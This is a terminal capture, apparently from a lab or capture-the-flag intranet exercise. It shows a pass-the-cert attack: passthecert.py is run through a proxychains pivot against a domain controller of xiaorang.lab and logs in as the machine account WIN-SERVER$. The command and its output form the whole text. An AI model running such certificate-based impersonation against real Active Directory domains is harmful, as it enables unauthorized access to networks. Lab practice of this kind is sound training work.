 ┌──(root㉿kali)-[/home/kali/tmp]
└─# python /home/kali/桌面/Tools_really/Intranet_Penetration/PassTheCert/Python/passthecert.py -action whoami -crt tes
t.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.12.6
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 36.137.23.31:9992 ... 172.22.12.6:636 ... OK
[*] You are logged in as: XIAORANG\WIN-SERVER$